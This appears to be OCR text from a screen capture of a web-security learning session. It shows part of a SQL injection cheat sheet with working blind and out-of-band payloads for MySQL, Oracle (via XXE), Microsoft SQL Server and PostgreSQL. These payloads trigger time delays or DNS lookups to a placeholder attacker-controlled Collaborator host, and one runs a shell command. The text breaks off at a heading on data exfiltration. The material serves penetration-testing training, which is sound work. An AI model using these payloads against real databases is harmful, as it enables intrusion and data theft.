 1 2 3 4 12:19
What is SQL Injection? Tut
What is Blind SQL Injectio
Lab: Blind SQL injection w
Blind SQL injection with o
HM
https://portswigger.net/web-security/sql-injection/cheat-sheet
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MySQL SELECT IF(YOUR-CONDITION-HERE,SLEEP(10),'a')
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator client to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll
the Collaborator server to confirm that a DNS lookup occurred.
Oracle The following technique leverages an XML external entity (XXE) vulnerability to trigger a DNS lookup.
The vulnerability has been patched but there are many unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN/">
%remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but requires elevated privileges:
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
MySQL The following techniques work on Windows only:
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'
DNS lookup with data exfiltration